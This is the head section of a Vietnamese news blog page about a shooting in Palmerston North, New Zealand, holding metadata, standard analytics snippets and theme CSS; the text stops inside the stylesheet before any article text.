

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html
body_size: 145564
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<!-- Metadata Facebook -->
<meta content='New Zealand Today - NZViet' property='og:site_name'/>
<meta content='Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North – New Zealand Today - NZViet' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' property='og:url'/>
<meta content='699446530074617' property='fb:app_id'/>
<meta content='75CB53ED6589A2D1AB5A345090926C0E' name='msvalidate.01'/>
<meta content='4-uxuQkRr4YPEEWh3S_WmVFrI8NUclmRJIdr5ymvovE' name='google-site-verification'/>
<!-- Metadata Twitter -->
<meta name='twitter:card' value='summary'/>
<meta content='Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North – New Zealand Today - NZViet' name='twitter:title'/>
<meta content='@publisher_handle' name='twitter:site'/>
<meta content='@author_handle' name='twitter:creator'/>
<script async='async' charset='utf-8' src='https://platform.twitter.com/widgets.js'></script>
<meta content='' name='author'/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NDQ6G3XB');</script>
<!-- Meta Pixel Code -->
<script> !function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '556587170463831');
		fbq('track', 'PageView'); </script>
<noscript>//<![CDATA[ <img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=556587170463831&ev=PageView&noscript=1' /> //]]></noscript>
<!-- Google Publisher Center -->
<script type='application/ld+json'>
		{
  		"@context": "https://schema.org",
		"@type": "NewsArticle",
  		"headline": "<!--Can't find substitution for tag [post.title]-->",
  		"datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  		"dateModified": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  		"author": {
    		"@type": "Person",
    		"name": "New Zealand Today - NZViet"
		  },
		  "publisher": {
		    "@type": "Organization",
		    "name": "New Zealand Today - NZViet",
		    "logo": {
		      "@type": "ImageObject",
		      "url": "https://blogger.googleusercontent.com/img/a/AVvXsEj7zVavhIDPRAW6swJoZ1YNnDm7DWc92J0M_FpO5z9L1sNkyD4wF3BvWFvxgmgDymETO-hA0ep6z9dBartAN3d15pC60VbCQhn_JhWGZSLrFnuTOiAuqMlRbCT7o_MwEOdsPuO6qMobBUigOEBiUYvtj4Eb0o_GHKAw77VCh-I__v6c81ENgW1LtZdDgMTw=s259"
		    }
		  },
		  "mainEntityOfPage": {
		    "@type": "WebPage",
		    "@id": "<!--Can't find substitution for tag [post.url]-->"
  		  }
		}
		</script>
<title>Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.nzviet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#665cac' name='theme-color'/>
<link href='https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' rel='canonical'/>
<meta content='Một người bị thương sau vụ xả súng tại một địa chỉ ở Palmerston North vào buổi chiều hôm nay.' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='en' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' property='og:title'/>
<meta content='https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' property='og:url'/>
<meta content='Một người bị thương sau vụ xả súng tại một địa chỉ ở Palmerston North vào buổi chiều hôm nay.' property='og:description'/>
<meta content='New Zealand Today - NZViet' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/w1600/1new.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/w1600/1new.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' name='twitter:title'/>
<meta content='https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' name='twitter:domain'/>
<meta content='Một người bị thương sau vụ xả súng tại một địa chỉ ở Palmerston North vào buổi chiều hôm nay.' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="New Zealand Today - NZViet - Atom" href="https://www.nzviet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="New Zealand Today - NZViet - RSS" href="https://www.nzviet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="New Zealand Today - NZViet - Atom" href="https://www.blogger.com/feeds/4712767731126621045/posts/default" />

<link rel="alternate" type="application/atom+xml" title="New Zealand Today - NZViet - Atom" href="https://www.nzviet.com/feeds/1878107458460830539/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Flexify
License:      Free Version
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
<Variable name="keycolor" description="Main Color" type="color" default="#f63a3a"/>
<Group description="Theme Options">
<Variable name="boxed" description="Boxed Mode" type="length" default="0px" min="0px" max="1px"/>
<Variable name="fixedmenu" description="Fixed Menu" type="length" default="1px" min="0px" max="1px"/>
<Variable name="sidebar" description="Left Sidebar" type="length" default="0px" min="0px" max="1px"/>
<Variable name="fixedsidebar" description="Fixed Sidebar" type="length" default="1px" min="0px" max="1px"/>
</Group>
<Group description="Theme Widths">
<Variable name="row.width" description="Container Width" type="length" default="1270px" min="1100px" max="1400px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="300px" min="250px" max="336px"/>
</Group>
<Group description="Theme Colors">
<Variable name="background.color" description="Body Background" type="color" default="#F7F7F7" />
<Variable name="outer.bg" description="Outer Background" type="color" default="#FFFFFF" />
<Variable name="main.color" description="Theme Color" type="color" default="#f63a3a"/>
<Variable name="title.color" description="Title Color" type="color" default="#161618"/>
<Variable name="title.hover.color" description="Title Hover Color" type="color" default="#665cac"/>
<Variable name="meta.color" description="Meta Color" type="color" default="#979797"/>
<Variable name="text.color" description="Text Color" type="color" default="#626262" />
<Variable name="tag.bg" description="Tag Background" type="color" default="#665cac"/>
<Variable name="tag.color" description="Tag Color" type="color" default="#FFFFFF" />
</Group>
<Group description="Theme Fonts">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)"/>
<Variable name="menu.font" description="Menu Font" type="font" family="Inter" default="normal 400 14px $(family)"/>
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)"/>
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)"/>
</Group>
<Group description="Top Bar" selector="nav.topbar-wrap">
<Variable name="topbar.bg" description="Top Bar Background" type="color" default="#080809"/>
<Variable name="topbar.color" description="Top Bar Color" type="color" default="#ffffff"/>
<Variable name="topbar.bor" description="Top Bar Border Color" type="color" default="#282828"/>
<Variable name="topbar.hover.color" description="Top Bar Hover Color" type="color" default="#665cac"/>
</Group>
<Group description="Site Header" selector="#header-wrapper">
<Variable name="header.bg" description="Header Background 1" type="color" default="#315797"/>
<Variable name="header.bg1" description="Header Background 2" type="color" default="#440154"/>
<Variable name="header.color" description="Header Color" type="color" default="#FFFFFF"/>
<Variable name="header.hover.color" description="Header Hover Color" type="color" default="#665cac"/>
</Group>
<Group description="Sub Menu">
<Variable name="submenu.bg" description="Sub Menu Background" type="color" default="#FFFFFF"/>
<Variable name="submenu.color" description="Sub Menu Color" type="color" default="#171816"/>
<Variable name="submenu.hover.color" description="Sub Menu Hover Color" type="color" default="#665cac"/>
</Group>
<Group description="Mega Menu">
<Variable name="mega.bg" description="Mega Menu Background" type="color" default="#ffffff"/>
<Variable name="mega.color" description="Mega Menu Color" type="color" default="#161618"/>
<Variable name="mega.hover.color" description="Mega Menu Hover Color" type="color" default="#665cac"/>
<Variable name="mega.meta.color" description="Mega Meta Color" type="color" default="#979797"/>
</Group>
<Group description="Mobile Menu">
<Variable name="mobilemenu.bg" description="Mobile Menu Background" type="color" default="#ffffff"/>
<Variable name="mobilemenu.color" description="Mobile Menu Color" type="color" default="#171816"/>
<Variable name="mobilemenu.hover.color" description="Mobile Menu Hover Color" type="color" default="#665cac"/>
</Group>
<Group description="Theme Widgets" select="#sidebar">
<Variable name="widget.title.bg" description="Title Background" type="color" default="#626262" />
<Variable name="widget.title.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Video Widget" select="div.video-style">
<Variable name="video.widget.bg" description="Widget Background" type="color" default="#222226"/>
<Variable name="video.widget.color" description="Title Color" type="color" default="#FFFFFF"/>
<Variable name="video.widget.hover.color" description="Title Hover Color" type="color" default="#665cac"/>
<Variable name="video.widget.meta.color" description="Meta Color" type="color" default="#AAAAAA"/>
</Group>
<Group description="Post Styles" select="#main">
<Variable name="itempost.title.size" description="Title Font Size" type="length" default="35px" min="20px" max="50px"/>
<Variable name="itempost.content.size" description="Text Font Size" type="length" default="16px" min="12px" max="20px"/>
</Group>
<Group description="Post Options" select="#main">
<Variable name="headerad.onpost" description="Header ADS" type="length" default="1px" min="0px" max="1px"/>
<Variable name="breadcrumb" description="Post Breadcrumbs" type="length" default="1px" min="0px" max="1px"/>
<Variable name="cmm.count" description="Comments Count" type="length" default="1px" min="0px" max="1px"/>
<Variable name="postnav" description="Post Navigation" type="length" default="1px" min="0px" max="1px"/>
<Variable name="footerad.onpost" description="Footer ADS" type="length" default="1px" min="0px" max="1px"/>
</Group>
<Group description="Theme Footer" selector="#footer-wrapper">
<Variable name="footer.bg" description="Footer Background" type="color" default="#ffffff"/>
<Variable name="footer.color" description="Footer Color" type="color" default="#000000"/>
<Variable name="footer.hover.color" description="Footer Hover Color" type="color" default="#665cac"/>
<Variable name="footer.meta.color" description="Footer Meta Color" type="color" default="#AAAAAA"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#626262" />
</Group>
<Group description="Footer Bar" selector="div.footer-bar">
<Variable name="footerbar.bg" description="Footer Bar Background" type="color" default="#ffffff"/>
<Variable name="footerbar.color" description="Footer Bar Color" type="color" default="#626262" />
<Variable name="footerbar.hover.color" description="Footer Bar Hover Color" type="color" default="#665cac"/>
</Group>
<Group description="Cookie Consent" selector="#flexify-pro-cookie-consent">
<Variable name="cookie.bg" description="Cookie Background" type="color" default="#FFFFFF"/>
<Variable name="cookie.color" description="Cookie Text Color" type="color" default="#171816"/>
</Group>
<Group description="Theme Buttons">
<Variable name="button.bg" description="Button Background" type="color" default="#665cac"/>
<Variable name="button.color" description="Button Color" type="color" default="#FFFFFF"/>
<Variable name="button.hover.bg" description="Button Hover Background" type="color" default="#1870EB"/>
<Variable name="button.hover.color" description="Button Hover Color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Theme Fonts (Reset)">
<!-- Site Font -->
<Variable name="mainfont.italic" description="Main Font Italic" type="font" default="italic 400 14px Inter"/>
<Variable name="mainfont.medium" description="Main Font Medium" type="font" default="normal 500 14px Inter"/>
<Variable name="mainfont.mediumitalic" description="Main Font Medium Italic" type="font" default="italic 500 14px Inter"/>
<Variable name="mainfont.sb" description="Main Font SemiBold" type="font" default="normal 600 14px Inter"/>
<Variable name="mainfont.sbitalic" description="Main Font SemiBold Italic" type="font" default="italic 600 14px Inter"/>
<Variable name="mainfont.bold" description="Main Font Bold" type="font" default="normal 700 14px Inter"/>
<Variable name="mainfont.bolditalic" description="Main Font Bold Italic" type="font" default="italic 700 14px Inter"/>
<!-- Menu Font -->
<Variable name="menufont.italic" description="Menu Font Italic" type="font" default="italic 400 14px Inter"/>
<Variable name="menufont.bold" description="Menu Font Bold" type="font" default="normal 700 14px Inter"/>
<Variable name="menufont.bolditalic" description="Menu Font Bold Italic" type="font" default="italic 700 14px Inter"/>
<!-- Title Font -->
<Variable name="titlefont.italic" description="Title Font Italic" type="font" default="italic 400 14px Inter"/>
<Variable name="titlefont.medium" description="Title Font Medium" type="font" default="normal 500 14px Inter"/>
<Variable name="titlefont.mediumitalic" description="Title Font Medium Italic" type="font" default="italic 500 14px Inter"/>
<Variable name="titlefont.sb" description="Title Font SemiBold" type="font" default="normal 600 14px Inter"/>
<Variable name="titlefont.sbitalic" description="Title Font SemiBold Italic" type="font" default="italic 600 14px Inter"/>
<Variable name="titlefont.bold" description="Title Font Bold" type="font" default="normal 700 14px Inter"/>
<Variable name="titlefont.bolditalic" description="Title Font Bold Italic" type="font" default="italic 700 14px Inter"/>
<!-- Text Font -->
<Variable name="textfont.italic" description="Text Font Italic" type="font" default="italic 400 14px Inter"/>
<Variable name="textfont.bold" description="Text Font Bold" type="font" default="normal 700 14px Inter"/>
<Variable name="textfont.bolditalic" description="Text Font Bold Italic" type="font" default="italic 700 14px Inter"/>
</Group>
<Variable name="body.background" description="Background" type="background" color="#f7f7f7" default="$(color) none repeat fixed top left"/>
<Variable name="body.background.color" description="Comments Background" hideEditor="true" type="color" default="transparent" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#171816"/>
<Variable name="body.text.color" description="Comments Text Color" hideEditor="true" type="color" default="#171816" />
<Variable name="body.link.color" description="Comments Link Color" hideEditor="true" type="color" default="#665cac" />
<Variable name="body.text.font" description="Comments Font 1" hideEditor="true" type="font" default="normal 400 15px roboto, Arial, sans-serif !important" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 15px roboto, Arial, sans-serif !important" />
-- Customize Options (End) --*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
